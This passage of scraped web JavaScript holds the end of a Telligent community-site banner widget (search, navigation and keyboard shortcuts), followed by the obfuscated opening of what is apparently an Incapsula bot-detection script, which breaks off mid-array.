						var filter = $.grep(context.searchFilters, function(e) { return e.isDefault; })[0];
						if (filter) {
							context.searchFilter.find('a.type[data-key="' + filter.key + '"]').addClass('selected');
						} else {
							context.searchFilter.find('a.type:first').addClass('selected');
						}

						context.searchFilter.find('a.place[data-key="' + key + '"][data-value="' + value + '"]').addClass('selected');
					}

					filtered(getCurrentSearchFilters(context));

					var filter = getCurrentSearchFilters(context);
					if(filter && filter.advancedSearchUrl)
						context.currentAdvancedSearchUrl = filter.advancedSearchUrl(filter.query);
					else
						setDefaultAdvancedSearchUrl(context);
				});

				var lastQuery = null;
				context.searchInput.on({
					input: util.debounce(function(e){
						var filter = getCurrentSearchFilters(context);
						if(filter.query == lastQuery) {
							e.preventDefault()
							return false;
						}
						lastQuery = filter.query;
						filtered(filter);
						$.telligent.evolution.messaging.publish('search.query', {
							value: $.trim(context.searchInput.val())
						});
					}, 600),
					click: function(e) {
						if(!supportsTouch())
							return false;
					}
				});
				context.searchInput.on({
					input: function(e) {
						var filter = getCurrentSearchFilters(context);
						if(filter && filter.advancedSearchUrl)
							context.currentAdvancedSearchUrl = filter.advancedSearchUrl(filter.query);
						else
							setDefaultAdvancedSearchUrl(context);
					}
				});

				return context.searchFilter.show();
			},
			template: context.searchTemplate,
			onShow: function(activator, complete) {
				// make search open 100% wide, and 70% of the height of the viewport
				complete(buildShowSettings(context, activator, {
					attachTo: context.banner,
					width: context.banner.width() - 2,
					maxHeight: ($(global).height() * .7),
					cssClass: 'search-container'
				}));
			},
			onHide: function() {
				context.searchInput.removeClass('with-results');
				context.lastSearchQuery = null;
			}
		});

		// advanced search
		function redirectToAdvancedSearch() {
			if(context.supportsInlineSearch && !context.currentAdvancedSearchUrl)
				setDefaultAdvancedSearchUrl(context);
			if(context.currentAdvancedSearchUrl)
				window.location = context.currentAdvancedSearchUrl;
		}
		$.telligent.evolution.messaging.subscribe(context.messagePrefix + 'advancedsearch', redirectToAdvancedSearch);

		// if not touch, support enter to use advanced search
		$(context.searchInput).on('keydown', function(e){
			if(e.which === 13) {
				if(!context.supportsInlineSearch || !$('body').hasClass('touch')) {
					e.preventDefault();
					e.stopPropagation();
					// if there's a selected item, redirect to it, otherwise redirect to advanced search
					var selectedItem = context.searchPopup.content().children('li.content-item.selected');
					if(selectedItem.length > 0) {
						selectedItem.trigger('click');
					} else {
						redirectToAdvancedSearch();
					}
					if($('body').hasClass('touch')) {
						context.searchInput.trigger('blur');
					}
					return false;
				} else {
					context.searchInput.trigger('blur');
					e.preventDefault();
					e.stopImmediatePropagation();
					return false;
				}
			};
		});

		return context.searchPopup;
	}

	// returns show settings to use for header popups
	function buildShowSettings(context, activator, settings) {
		if($(window).width() <= 570) {
			return {
				attachTo: context.banner,
				width: context.banner.width(),
				maxHeight: $(global).height() / 2
			};
		} else {
			return settings;
		}
	}

	function initSiteNavigation(context) {
		context.siteNavigationList = HeaderList({
			activateMessage: context.activateMessage,
			deactivateMessage: context.deactivateMessage,
			key: 'site',
			activationLink: context.siteNavigationLink,
			endlessScroll: true,
			titleCount: false,
			cssClass: ('site ' + (context.siteNavigationType === 'my_groups' ? 'group' : context.siteNavigationType) + ' ' + (context.siteNavigationType == 'custom' ? 'without-avatar' : '')),
			wrapper: context.banner,
			unreadCountMessagePlural: context.siteNavigationTitle,
			unreadCountMessageSingular: context.siteNavigationTitle,
			onLoad: function(pageIndex, shouldRefreshUnreadCount, filter,complete, onPreLoad) {
				if (onPreLoad) {
					onPreLoad();
				}
				$.telligent.evolution.get({
					url: context.siteNavigationUrl,
					data: {
						w_siteNavigationType: context.siteNavigationType,
						w_pageIndex: pageIndex
					},
					success: function(response) {
						complete(response);
					}
				});
			},
			onRefreshUnreadCount: function(complete) {
				complete(0);
			},
			template: context.siteNavigationTemplate,
			onShow: function(activator, complete) {
				complete(buildShowSettings(context, activator, {}));
			}
		});

		if(context.siteNavigationCustomItems &&
			context.siteNavigationCustomItems.length > 0)
		{
			setTimeout(function(){
				$.telligent.evolution.messaging.publish('navigation.siteNavigationContent', {
					items: context.siteNavigationCustomItems
				});
			}, 100);
		}

		return context.siteNavigationList;
	}

	function mobileInitSearch(context) {
		if(context.handheldSearchFieldsLink && context.handheldSearchFieldsLink.is(':visible') && context.searchInput.val().length > 0) {
			setTimeout(function(){
				context.handheldSearchFieldsLink.trigger('click');
			}, 100);
		}
	}

	function initHandheldLinks(context) {
		var openHandheldContainer = null, activeLink, open = false;

		function registerHandheldLink(link, container, onShow, onHide) {
			link.on('click', function(e){
				e.preventDefault();
				if (openHandheldContainer && openHandheldContainer == container) {
					if(activeLink)
						activeLink.removeClass('active');
					onHide();
					open = false;
					if(openHandheldContainer)
						openHandheldContainer.hide();
					openHandheldContainer = null;
				} else if(openHandheldContainer) {
					if(activeLink)
						activeLink.removeClass('active');
					onHide();
					open = false;
					if(openHandheldContainer)
						openHandheldContainer.hide();
					openHandheldContainer = container;
				} else {
					openHandheldContainer = container;
				}
				if(openHandheldContainer !== null) {
					openHandheldContainer.show();
					onShow();
					open = true;
					if(activeLink)
						activeLink.removeClass('active');
					activeLink = link.addClass('active');
				} else {
					onShow();
					open = false;
					if(activeLink)
						activeLink.removeClass('active');
					activeLink = link.addClass('active');
				}
			});
		}

		registerHandheldLink(context.handheldSiteLinksLink, null,
			function(){
				context.handheldSiteLinksLink.addClass('active');
				context.siteNavigationLink.trigger('click');
			},
			function(){
				context.handheldSiteLinksLink.removeClass('active');
				context.siteNavigationLink.trigger('click');
			});
		registerHandheldLink(context.handheldSearchFieldsLink, context.handheldSearchFields,
			function(){
				context.searchFields.contents().appendTo(context.handheldSearchFields);
				// focus on search
				context.searchInput.trigger('focus');
				// scroll to top (iOS requires this... )
				global.scrollTo(0,0);
			},
			function(){ context.handheldSearchFields.contents().appendTo(context.searchFields); });
		registerHandheldLink(context.handheldBannerLinksLink, context.handheldBannerLinks,
			function(){ context.bannerLinks.contents().appendTo(context.handheldBannerLinks); },
			function(){ context.handheldBannerLinks.contents().appendTo(context.bannerLinks); });
	}

	function registerPopup(context, popup, key) {
		context.popupList = context.popupList || [];
		context.popups = context.popups || {};

		var index = context.popupList.length;
		context.popupList.push(popup);
		context.popups[key] = {
			popup: popup,
			index: index
		};
	}

	function initKeyboardEvents(context) {
		var isActive = false;
		var currentIndex = null;

		$.telligent.evolution.messaging.subscribe(context.activateMessage, function(data){
			isActive = true;
			currentIndex = context.popups[data.key].index;
			if(data.key == 'search' && context.searchInput) {
				setTimeout(function(){
					context.searchInput.trigger('focus');
				}, 10)
			}
		});
		$.telligent.evolution.messaging.subscribe(context.deactivateMessage, function(data){
			if(data.key != 'search') {
				isActive = false;
			}
		});
		var body = document.body,
			doc = document,
			win = window,
			currentSelection = null;

		var keys = {
			enter: 13,
			esc: 27,

			slash: 191,

			up: 38,
			p: 80,
			k: 75,

			down: 40,
			n: 78,
			j: 74,

			left: 37,
			right: 39,
			h: 72,
			l: 76
		};

		function blockKey(e) {
			e.preventDefault();
			e.stopPropagation();
		}

		function getCaret(el) {
			if (el.selectionStart) {
				return el.selectionStart;
			} else if (document.selection) {
				el.focus();
				var r = document.selection.createRange();
				if (r == null) {
					return 0;
				}
				var re = el.createTextRange(),
					rc = re.duplicate();
				re.moveToBookmark(r.getBookmark());
				rc.setEndPoint('EndToStart', re);
				return rc.text.length;
			}
			return 0;
		}

		$('body').on('click', function(e){
			var isBannerTarget = $(e.target).closest(context.wrapper + ', .popup-list').length > 0;
			if(!isBannerTarget) {
				var currentPopup = context.popupList[currentIndex];
				isActive = false;
				if(currentPopup)
					currentPopup.deactivate();
				if (context.searchInput)
					context.searchInput.trigger('blur');
				currentSelection = null;
			}
		})

		$(document).on('keydown', function(e){
			var isWindowEvent = (e.target == body || e.target == doc || e.target == win);
			var isBannerEvent = $(e.target).closest(context.wrapper + ', .popup-list').length > 0;

			if (isActive) {
				var currentPopup = context.popupList[currentIndex];

				if(!isBannerEvent && !isWindowEvent) {
					isActive = false;
					if(currentPopup)
						currentPopup.deactivate();
					if (context.searchInput)
						context.searchInput.trigger('blur');
					currentSelection = null;
					return true;
				}

				if(!currentPopup) {
					return true;
				}

				var isCursorInStart = !context.searchInput || context.searchInput.is(":not(:focus)") || getCaret(context.searchInput[0]) == 0;
				var isCursorInEnd = !context.searchInput || context.searchInput.is(":not(:focus)") || getCaret(context.searchInput[0]) == context.searchInput.val().length;

				// left/right to change current open popup
				if((e.which == keys.left && isCursorInStart && !(e.ctrlKey || e.metaKey)) ||
					(e.which == keys.h && currentPopup !== context.searchPopup)) {
					blockKey(e);
					currentPopup.deactivate();
					if (context.searchInput)
						context.searchInput.trigger('blur');
					currentIndex--;
					if(currentIndex < 0) {
						currentIndex = context.popupList.length - 1;
					}

					currentPopup = context.popupList[currentIndex];
					currentPopup.activate();
				}
				else if((e.which == keys.right && isCursorInEnd && !(e.ctrlKey || e.metaKey)) ||
					(e.which == keys.l && currentPopup !== context.searchPopup)) {
					blockKey(e);
					currentPopup.deactivate();
					if (context.searchInput)
						context.searchInput.trigger('blur');
					currentIndex++;
					if(currentIndex >= context.popupList.length) {
						currentIndex = 0;
					}

					currentPopup = context.popupList[currentIndex];
					currentPopup.activate();
				}

				// up
				else if(e.which == keys.up ||
					((e.which == keys.p || e.which == keys.k) && (currentPopup !== context.searchPopup))) {
					blockKey(e);
					currentPopup.moveUp(function(item){
						currentSelection = item;
					});
				}

				// down
				else if(e.which == keys.down ||
					((e.which == keys.n || e.which == keys.j) && (currentPopup !== context.searchPopup))) {
					blockKey(e);
					currentPopup.moveDown(function(item){
						currentSelection = item;
					});
				}

				// select
				else if(e.which == keys.enter) {
					blockKey(e);
					if(currentSelection) {
						currentSelection.trigger('click');
					}
				}

			}
		});

		$.telligent.evolution.shortcuts.register(['SLASH', 'ALT + SLASH'], function(e) {
			if (!e.isInput || e.combination === 'ALT + SLASH') {
				$.telligent.evolution.shortcuts.captureFocus();
				setTimeout(function(){
					context.searchInput.get(0).focus();
				}, 10);
				isActive = true;
				currentIndex = context.popups['search'].index;
				return false;
			}
		}, { description: context.searchText });

		$.telligent.evolution.shortcuts.register('ESC', function(e){
			if (isActive || context.searchInput.is(':focus')) {
				isActive = false;
				$.telligent.evolution.shortcuts.refocus();
				var currentPopup = context.popupList[currentIndex];
				if (currentPopup)
					currentPopup.deactivate();
				currentSelection = null;
			}
		});
	}

	function initReconnectionHandling(context) {
		// on reconnect, refresh unread notifications and conversations
		$.telligent.evolution.messaging.subscribe('socket.reconnected', function() {
			context.notificationsList.refreshUnreadCount().then(function(){
				context.notificationsList.refreshContent();
			});
			context.conversationsList.refreshUnreadCount().then(function(){
				context.conversationsList.refreshContent();
			});
		});
	}

	var api = {
		register: function(context) {
			context.activateMessage = context.messagePrefix + activateMessage;
			context.deactivateMessage = context.messagePrefix + deactivateMessage;

			if(context.siteNavigationLink && context.siteNavigationLink.length > 0)
				registerPopup(context, initSiteNavigation(context), 'site');

			if(context.searchInput && context.searchInput.length > 0)
				registerPopup(context, initSearchPopup(context), 'search');

			if(context.notificationsLink && context.notificationsLink.length > 0)
				registerPopup(context, initNotificationList(context), 'notifications');

			if(context.conversationsLink && context.conversationsLink.length > 0)
				registerPopup(context, initConversationList(context), 'conversations');

			if(context.bookmarksLink && context.bookmarksLink.length > 0)
				registerPopup(context, initBookmarksList(context), 'bookmarks');

			if(context.userLink && context.userLink.length > 0)
				registerPopup(context, initUserPopup(context), 'user');

			if (context.viewType == 'all')
				initHandheldLinks(context);

			initReconnectionHandling(context);

			mobileInitSearch(context);

			initKeyboardEvents(context);
		}
	};

	$.telligent = $.telligent || {};
	$.telligent.evolution = $.telligent.evolution || {};
	$.telligent.evolution.widgets = $.telligent.evolution.widgets || {};
	$.telligent.evolution.widgets.siteBanner = api;

}(jQuery, window));

--- FILE ---
content_type: application/javascript
request_url: https://sugarclub.sugarcrm.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1875561690
body_size: 20526
content:
var _0x4082=['\x64\x73\x4f\x73\x5a\x38\x4f\x35\x77\x34\x73\x51\x77\x37\x54\x44\x75\x4d\x4b\x62','\x77\x36\x30\x54\x53\x38\x4b\x2f\x4d\x4d\x4f\x55','\x65\x30\x38\x32','\x44\x4d\x4f\x50\x77\x71\x6b\x73\x77\x6f\x2f\x43\x74\x73\x4f\x32\x5a\x63\x4f\x64\x44\x46\x77\x41\x65\x63\x4f\x35\x4f\x54\x6e\x43\x6e\x38\x4b\x6c\x77\x36\x35\x71\x77\x36\x38\x45\x61\x63\x4b\x6a\x63\x67\x44\x44\x6c\x38\x4b\x49\x46\x4d\x4b\x72\x77\x6f\x73\x49\x77\x71\x58\x43\x76\x51\x3d\x3d','\x77\x71\x4c\x44\x74\x73\x4b\x30\x77\x72\x45\x4f\x77\x6f\x44\x44\x74\x51\x3d\x3d','\x77\x72\x68\x79\x52\x73\x4b\x30\x77\x71\x50\x44\x76\x63\x4b\x71\x4d\x77\x3d\x3d','\x77\x70\x62\x44\x6a\x63\x4b\x62','\x4e\x4d\x4f\x75\x77\x35\x66\x43\x6d\x4d\x4f\x79\x52\x68\x50\x43\x74\x33\x67\x3d','\x66\x57\x48\x44\x75\x69\x46\x4d\x43\x38\x4b\x63\x4e\x45\x37\x44\x6b\x73\x4b\x33\x64\x31\x67\x67\x47\x4d\x4f\x2b\x77\x34\x51\x79\x58\x54\x68\x53','\x77\x72\x33\x43\x6b\x63\x4b\x45','\x77\x6f\x66\x43\x71\x43\x7a\x44\x6a\x73\x4b\x57\x51\x41\x3d\x3d','\x77\x37\x34\x54\x77\x36\x6e\x44\x6f\x4d\x4f\x52','\x77\x71\x4d\x59\x58\x77\x3d\x3d','\x77\x72\x30\x59\x44\x38\x4f\x30\x42\x73\x4f\x73\x65\x63\x4f\x72\x5a\x32\x72\x43\x6a\x63\x4b\x57','\x77\x72\x39\x39\x5a\x41\x3d\x3d','\x77\x70\x2f\x43\x68\x42\x45\x45\x65\x48\x72\x44\x6f\x77\x3d\x3d','\x77\x6f\x34\x67\x77\x6f\x38\x4e','\x59\x47\x6b\x51\x77\x35\x7a\x44\x67\x47\x58\x43\x6d\x51\x3d\x3d','\x61\x38\x4b\x48\x50\x6e\x6c\x45\x53\x41\x3d\x3d','\x77\x71\x44\x44\x6b\x73\x4b\x44','\x77\x71\x48\x43\x70\x73\x4f\x46\x49\x63\x4b\x41\x54\x4d\x4f\x77\x77\x71\x67\x42\x4c\x58\x66\x44\x71\x73\x4b\x65\x77\x36\x76\x44\x6b\x41\x35\x38\x5a\x31\x7a\x44\x71\x33\x33\x43\x6c\x52\x77\x50\x77\x72\x58\x43\x6d\x57\x41\x73\x52\x6e\x37\x43\x6a\x67\x76\x44\x6f\x4d\x4f\x35\x77\x70\x56\x32','\x58\x73\x4b\x72\x47\x77\x3d\x3d','\x47\x6d\x78\x37\x77\x35\x70\x6c\x66\x67\x3d\x3d','\x77\x37\x38\x72\x77\x34\x63\x3d','\x42\x4d\x4f\x35\x77\x34\x51\x3d','\x77\x34\x74\x64\x4a\x6d\x4c\x44\x6e\x45\x66\x44\x67\x4d\x4b\x41\x77\x71\x42\x68\x56\x41\x3d\x3d','\x77\x6f\x51\x39\x63\x55\x45\x4e\x77\x71\x56\x62','\x77\x71\x59\x6a\x41\x67\x3d\x3d','\x53\x78\x63\x70','\x77\x6f\x66\x44\x68\x38\x4b\x39','\x77\x34\x72\x44\x76\x63\x4f\x59\x77\x37\x66\x44\x6a\x45\x6f\x77\x52\x6d\x34\x6b\x77\x35\x70\x58\x5a\x33\x49\x37\x5a\x4d\x4f\x48\x77\x6f\x55\x4d\x77\x71\x77\x30','\x4d\x4d\x4f\x77\x4f\x77\x66\x43\x75\x6e\x41\x3d','\x77\x71\x34\x63\x77\x72\x38\x3d','\x77\x34\x72\x44\x76\x63\x4f\x59\x77\x37\x66\x44\x6a\x45\x6f\x77\x52\x6d\x34\x6b\x77\x35\x70\x61\x61\x54\x77\x6c\x5a\x38\x4f\x47\x77\x34\x49\x41\x77\x72\x51\x6d\x5a\x73\x4b\x44\x77\x35\x38\x41\x61\x51\x3d\x3d','\x4b\x63\x4f\x6f\x77\x6f\x59\x3d','\x51\x4d\x4b\x74\x50\x67\x3d\x3d','\x61\x32\x54\x44\x6f\x79\x4e\x4c\x42\x4d\x4b\x75\x4e\x42\x62\x44\x6a\x38\x4f\x35','\x62\x4d\x4b\x52\x42\x41\x58\x43\x76\x44\x72\x43\x73\x51\x51\x3d','\x53\x32\x64\x4e','\x77\x36\x2f\x44\x70\x7a\x4d\x32\x77\x36\x7a\x43\x6e\x38\x4f\x4a\x4f\x63\x4b\x43\x41\x77\x3d\x3d','\x62\x63\x4b\x62\x56\x38\x4f\x30\x77\x71\x38\x31\x77\x6f\x54\x43\x6e\x63\x4b\x41','\x77\x34\x45\x67\x77\x37\x54\x44\x6c\x77\x3d\x3d','\x54\x4d\x4f\x75\x77\x34\x35\x74\x77\x35\x6b\x4f','\x77\x71\x41\x6c\x63\x58\x34\x3d','\x77\x6f\x62\x43\x6f\x69\x44\x44\x67\x4d\x4b\x4f\x54\x51\x3d\x3d','\x77\x6f\x2f\x43\x71\x44\x48\x44\x67\x73\x4b\x57\x52\x38\x4f\x66','\x77\x72\x33\x43\x72\x38\x4f\x65\x49\x63\x4b\x64\x53\x67\x3d\x3d','\x77\x37\x54\x44\x71\x63\x4f\x63','\x77\x70\x30\x39\x62\x67\x3d\x3d','\x77\x71\x52\x64\x77\x70\x6f\x3d','\x63\x38\x4b\x76\x4d\x67\x3d\x3d','\x43\x38\x4f\x4a\x77\x36\x4d\x3d','\x77\x6f\x30\x52\x57\x4d\x4f\x45\x58\x52\x33\x44\x6b\x48\x6a\x44\x75\x4d\x4f\x63\x4e\x38\x4b\x33\x77\x6f\x70\x39\x77\x35\x68\x31','\x4b\x4d\x4f\x36\x42\x68\x54\x43\x76\x48\x45\x35\x77\x6f\x49\x3d','\x77\x37\x44\x44\x75\x73\x4f\x72','\x64\x73\x4b\x49\x4c\x42\x48\x43\x71\x73\x4f\x56','\x77\x72\x7a\x44\x72\x63\x4b\x35\x66\x77\x3d\x3d','\x53\x38\x4b\x55\x77\x37\x64\x79\x77\x72\x54\x43\x6c\x38\x4b\x43\x4c\x38\x4f\x54\x48\x55\x70\x66\x59\x38\x4f\x70\x64\x58\x2f\x43\x68\x38\x4b\x43\x77\x37\x39\x50\x77\x37\x4e\x32\x5a\x4d\x4b\x36\x59\x7a\x37\x43\x6a\x73\x4b\x6b\x47\x4d\x4f\x6d\x77\x34\x6c\x4a\x77\x72\x62\x43\x76\x41\x2f\x43\x76\x7a\x6a\x44\x6e\x73\x4f\x7a\x77\x71\x30\x3d','\x77\x72\x33\x44\x70\x4d\x4f\x53\x54\x63\x4b\x78\x64\x67\x3d\x3d','\x77\x6f\x52\x45\x77\x70\x31\x55\x77\x6f\x31\x4e\x77\x6f\x6a\x44\x6b\x6c\x6b\x3d','\x66\x63\x4b\x51\x57\x38\x4f\x31\x77\x70\x6f\x68','\x47\x47\x68\x6a\x77\x35\x52\x32\x64\x38\x4f\x4a\x77\x35\x34\x52\x77\x35\x37\x44\x71\x6d\x30\x78\x53\x4d\x4b\x55\x77\x36\x49\x3d','\x43\x73\x4f\x43\x77\x72\x41\x2b\x77\x6f\x4d\x3d','\x77\x37\x45\x4c\x58\x32\x66\x43\x71\x73\x4f\x78','\x45\x73\x4f\x43\x77\x71\x6f\x69\x77\x6f\x48\x43\x75\x63\x4f\x64\x62\x38\x4f\x58\x56\x67\x41\x41\x5a\x63\x4f\x43\x50\x7a\x33\x43\x6c\x41\x3d\x3d','\x4b\x73\x4f\x30\x4f\x52\x58\x43\x71\x77\x3d\x3d','\x59\x73\x4f\x79\x63\x38\x4f\x53\x77\x34\x77\x55\x77\x37\x38\x3d','\x59\x56\x46\x68\x58\x4d\x4b\x4e\x77\x72\x72\x44\x75\x63\x4b\x73\x41\x67\x39\x6c\x77\x36\x54\x44\x6e\x38\x4b\x44\x77\x36\x6a\x43\x68\x43\x73\x47\x77\x71\x68\x49\x50\x69\x41\x56\x77\x36\x37\x43\x70\x38\x4b\x74\x77\x6f\x51\x3d','\x77\x34\x4d\x6b\x77\x36\x76\x44\x6c\x73\x4f\x6e','\x77\x37\x56\x34\x77\x70\x67\x3d','\x53\x79\x72\x44\x6f\x38\x4b\x46\x77\x36\x2f\x44\x6c\x69\x34\x3d','\x77\x35\x6b\x67\x77\x36\x6e\x44\x68\x4d\x4f\x32\x58\x67\x3d\x3d','\x58\x77\x51\x4d\x77\x36\x54\x43\x74\x42\x55\x45\x77\x71\x50\x44\x73\x38\x4f\x51\x4a\x42\x2f\x43\x6d\x6a\x44\x43\x67\x53\x31\x61\x4d\x77\x3d\x3d','\x77\x71\x50\x43\x67\x63\x4b\x4a\x52\x38\x4f\x42','\x77\x70\x70\x4a\x77\x6f\x70\x4a\x77\x6f\x78\x44\x77\x6f\x37\x44\x6b\x41\x3d\x3d','\x5a\x32\x59\x43\x77\x35\x44\x44\x6e\x30\x76\x43\x69\x79\x30\x49\x43\x52\x76\x43\x75\x73\x4b\x54\x54\x42\x4c\x43\x68\x73\x4b\x76\x77\x71\x6b\x6a','\x77\x36\x6f\x42\x63\x38\x4b\x6e\x77\x37\x77\x3d','\x77\x37\x6f\x47\x77\x36\x66\x44\x72\x63\x4f\x58\x53\x63\x4f\x39\x77\x71\x38\x4e','\x77\x36\x77\x4d\x66\x73\x4b\x6d\x77\x37\x39\x39\x51\x63\x4f\x55','\x77\x6f\x7a\x44\x68\x38\x4b\x53\x55\x41\x74\x49\x54\x63\x4b\x6a\x77\x71\x72\x44\x68\x63\x4b\x50\x77\x35\x72\x43\x76\x73\x4b\x4b\x45\x7a\x54\x43\x69\x77\x3d\x3d','\x77\x37\x76\x44\x73\x73\x4f\x5a\x77\x37\x6e\x44\x6b\x30\x45\x33\x62\x48\x51\x36\x77\x6f\x4a\x61\x66\x41\x3d\x3d','\x62\x38\x4b\x63\x41\x78\x58\x43\x76\x43\x41\x3d','\x4e\x73\x4f\x6c\x77\x35\x48\x43\x6c\x73\x4f\x39\x57\x79\x6a\x43\x67\x46\x41\x3d','\x42\x4d\x4f\x32\x4b\x31\x33\x43\x6b\x53\x6f\x3d','\x77\x71\x73\x68\x62\x45\x63\x4b\x77\x72\x39\x48\x77\x36\x51\x3d','\x77\x72\x54\x43\x73\x73\x4f\x5a\x4e\x63\x4b\x64\x55\x51\x3d\x3d','\x77\x6f\x76\x43\x74\x32\x62\x43\x74\x73\x4b\x4a\x77\x35\x72\x44\x69\x4d\x4f\x43\x44\x52\x78\x54','\x77\x35\x2f\x44\x71\x63\x4f\x45\x77\x36\x50\x44\x6b\x56\x63\x3d','\x77\x6f\x6a\x43\x70\x54\x44\x44\x68\x73\x4b\x50\x54\x51\x3d\x3d','\x77\x72\x44\x43\x6d\x4d\x4b\x4d\x51\x63\x4f\x51\x77\x34\x59\x3d','\x4f\x4d\x4f\x68\x77\x35\x33\x43\x6d\x63\x4f\x78\x56\x77\x3d\x3d','\x62\x48\x38\x74\x5a\x6e\x41\x52','\x77\x6f\x56\x56\x77\x6f\x35\x50\x77\x6f\x73\x3d','\x58\x63\x4f\x33\x77\x34\x56\x79\x77\x34\x67\x4a','\x77\x36\x49\x54\x77\x37\x63\x3d','\x47\x63\x4f\x62\x77\x72\x55\x34\x77\x70\x4c\x43\x71\x77\x3d\x3d','\x45\x73\x4f\x76\x4a\x45\x2f\x43\x6c\x7a\x41\x3d','\x61\x6b\x68\x2b\x52\x73\x4b\x65\x77\x71\x67\x3d','\x77\x35\x76\x44\x70\x73\x4f\x49\x77\x36\x50\x44\x69\x6b\x6b\x47\x56\x6e\x73\x3d','\x77\x36\x37\x44\x75\x69\x77\x73\x77\x37\x76\x43\x69\x51\x3d\x3d','\x45\x63\x4f\x37\x4a\x45\x6a\x43\x6a\x44\x64\x53\x46\x38\x4b\x2b\x66\x63\x4b\x32\x77\x71\x73\x3d','\x77\x36\x49\x57\x57\x48\x44\x43\x73\x63\x4f\x77','\x77\x35\x67\x78\x58\x32\x72\x43\x6f\x73\x4f\x72\x50\x73\x4f\x44\x77\x36\x67\x38\x77\x70\x49\x3d','\x77\x72\x58\x43\x70\x63\x4f\x64\x42\x38\x4b\x63\x56\x73\x4f\x41\x77\x71\x41\x59\x4c\x53\x50\x44\x72\x4d\x4b\x65','\x54\x4d\x4b\x51\x77\x36\x4a\x47\x77\x70\x66\x44\x68\x4d\x4b\x66\x44\x6d\x63\x57\x42\x42\x72\x43\x69\x52\x49\x71\x77\x37\x74\x6b\x59\x4d\x4b\x35\x45\x38\x4b\x79\x77\x6f\x62\x43\x71\x51\x3d\x3d','\x77\x6f\x37\x43\x74\x53\x76\x44\x6d\x73\x4b\x57\x57\x77\x3d\x3d','\x77\x36\x52\x69\x4e\x6d\x6e\x44\x6b\x45\x66\x44\x74\x73\x4b\x51\x77\x72\x56\x4b\x49\x4d\x4b\x69\x77\x35\x33\x44\x75\x38\x4f\x74\x65\x78\x44\x43\x75\x38\x4b\x62\x59\x6b\x59\x2b','\x77\x6f\x39\x64\x77\x6f\x4a\x4f\x77\x70\x35\x66','\x77\x72\x63\x59\x54\x4d\x4f\x6b\x45\x38\x4f\x39\x63\x73\x4f\x78\x50\x56\x7a\x43\x76\x63\x4b\x50\x77\x37\x62\x43\x6e\x68\x38\x6a\x46\x4d\x4b\x4c\x77\x72\x66\x43\x6a\x4d\x4b\x4d\x77\x34\x2f\x44\x6d\x73\x4f\x4d\x62\x6e\x34\x69\x77\x72\x6b\x35\x77\x6f\x6f\x3d','\x4a\x4d\x4f\x34\x77\x35\x72\x43\x6a\x73\x4f\x67\x58\x41\x3d\x3d','\x77\x34\x4d\x2f\x61\x4d\x4b\x33\x77\x37\x74\x32\x51\x63\x4f\x51\x77\x6f\x73\x2f\x77\x70\x50\x44\x73\x6e\x77\x68\x77\x72\x4a\x67\x77\x71\x72\x43\x72\x4d\x4f\x58\x77\x6f\x73\x30','\x4f\x4d\x4f\x36\x4e\x68\x58\x43\x6f\x33\x30\x35\x77\x70\x45\x4f\x77\x72\x72\x43\x6a\x32\x66\x44\x6e\x58\x58\x43\x70\x73\x4b\x69\x77\x35\x70\x74\x77\x37\x68\x55\x51\x73\x4b\x4b\x54\x63\x4b\x75\x77\x36\x77\x68\x46\x77\x45\x72\x52\x41\x39\x74\x43\x6b\x62\x44\x6e\x41\x4c\x44\x6c\x51\x3d\x3d','\x77\x36\x67\x62\x77\x36\x7a\x44\x75\x73\x4f\x52\x55\x77\x3d\x3d','\x77\x34\x7a\x43\x74\x57\x37\x43\x75\x63\x4b\x47\x77\x35\x50\x44\x6d\x73\x4f\x49\x45\x78\x56\x53\x46\x4d\x4b\x38\x4c\x6a\x31\x67\x54\x38\x4f\x64\x53\x43\x33\x44\x76\x4d\x4f\x4c\x77\x37\x4c\x44\x6f\x73\x4f\x67\x77\x36\x31\x69\x49\x77\x3d\x3d','\x61\x4d\x4b\x61\x58\x63\x4f\x6c\x77\x6f\x73\x68\x77\x70\x4c\x44\x6e\x63\x4b\x43\x77\x6f\x34\x69\x54\x44\x7a\x44\x70\x55\x49\x3d','\x77\x70\x73\x74\x77\x70\x55\x57\x50\x63\x4f\x61','\x77\x71\x55\x53\x58\x63\x4f\x69\x46\x38\x4f\x33\x63\x67\x3d\x3d','\x77\x72\x63\x49\x61\x57\x30\x47\x4b\x38\x4f\x35\x77\x6f\x50\x43\x72\x53\x55\x78\x77\x72\x72\x43\x6b\x63\x4f\x51','\x54\x63\x4b\x48\x77\x36\x5a\x30\x77\x70\x62\x44\x67\x77\x3d\x3d','\x63\x63\x4f\x6e\x63\x73\x4f\x70\x77\x34\x51\x4c\x77\x37\x38\x3d','\x77\x36\x6f\x50\x77\x36\x72\x44\x71\x38\x4f\x45\x54\x4d\x4b\x6c\x77\x72\x6f\x4e\x77\x72\x30\x77\x77\x6f\x76\x43\x73\x78\x63\x3d','\x77\x71\x41\x57\x61\x57\x77\x43\x4e\x4d\x4b\x6b','\x77\x35\x41\x4c\x55\x30\x4c\x43\x74\x73\x4f\x77\x4c\x38\x4f\x44\x77\x36\x73\x69\x77\x6f\x34\x3d','\x77\x37\x6b\x59\x64\x73\x4b\x68\x77\x36\x31\x68','\x77\x36\x56\x65\x63\x33\x56\x37\x50\x63\x4f\x36\x77\x34\x56\x34\x56\x38\x4f\x4d\x77\x37\x66\x44\x6d\x51\x3d\x3d','\x77\x72\x59\x50\x52\x73\x4f\x69\x43\x73\x4f\x72','\x51\x73\x4b\x65\x48\x67\x3d\x3d','\x77\x72\x58\x44\x74\x73\x4b\x75\x77\x72\x51\x47\x77\x6f\x4c\x44\x6b\x6e\x39\x65\x77\x72\x4d\x50\x77\x37\x45\x69\x77\x70\x44\x43\x69\x58\x64\x56\x43\x41\x3d\x3d','\x77\x72\x6a\x44\x73\x4d\x4f\x63\x53\x38\x4b\x67','\x77\x36\x42\x73\x63\x67\x3d\x3d','\x77\x34\x63\x62\x56\x38\x4f\x4f\x58\x41\x58\x43\x69\x69\x7a\x44\x73\x73\x4f\x35\x49\x73\x4b\x70\x77\x70\x5a\x79\x77\x34\x73\x34\x77\x34\x51\x3d','\x58\x73\x4b\x65\x77\x36\x4e\x79\x77\x6f\x63\x3d','\x77\x34\x39\x65\x41\x48\x48\x44\x68\x30\x44\x44\x73\x63\x4b\x43','\x77\x37\x6c\x61\x64\x47\x6c\x31\x4c\x73\x4f\x72\x77\x6f\x49\x74\x48\x38\x4f\x63\x77\x71\x44\x43\x68\x56\x38\x35\x47\x32\x62\x44\x6d\x51\x3d\x3d','\x41\x73\x4f\x2b\x4e\x32\x33\x43\x69\x54\x68\x6c\x